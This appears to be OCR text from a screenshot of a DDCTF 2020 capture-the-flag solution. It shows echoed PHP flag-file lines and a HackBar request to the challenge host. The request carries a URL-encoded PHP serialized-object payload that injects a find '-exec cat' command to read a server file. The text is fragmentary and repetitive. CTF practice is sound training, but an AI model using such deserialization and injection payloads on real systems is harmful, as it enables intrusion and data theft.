 1 Welcome to DDCTF 2020, Have fun!<br/><br/><?php
2 echo "fJjd1TlSKbidcfvg}";
3 echo "Well Done! You got the remaining flag, Congratulations!";
4 echo "Combine your preffix_flag with suffix_flag and submit!";
5 ?>
6 <?php
7 echo "fJjd1TlSKbidcfvg}";
8 echo "Well Done! You got the remaining flag, Congratulations!";
9 echo "Combine your preffix_flag with suffix_flag and submit!";
10 ?>
11 <?php
12 echo "fJjd1TlSKbidcfvg}";
13 echo "Well Done! You got the remaining flag, Congratulations!";
14 echo "Combine your preffix_flag with suffix_flag and submit!";
15 ?>
16 /FlagNeverFall
17 /FlagNeverFall/suffix_flag.php
18 /FlagNeverFall/suffix_flag.php
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://117.51.137.166/EOf9uk3nSsVFK1LQ.php?
bullet=O%3A7%3A%22Display%22%3A2%3A%7Bs%3A8%3A%22contents%22%3BN%3Bs%3A4%3A%22page%22%3BO%3A8%3A%22Repeater%22%3A2%3A%7Bs%3A7%3A%22cont
A5%3A%22kw0ng%22%3BN%3Bs%3A4%3A%22flag%22%3Bs%3A45%3A%22-exec+cat+%2FFlagNeverFall%2Fsuffix_flag.php+%7B%7D+%3B%22%3B%7Di%3A1%3Bs%3A8%3A%22
Enable POST
ADD HEADER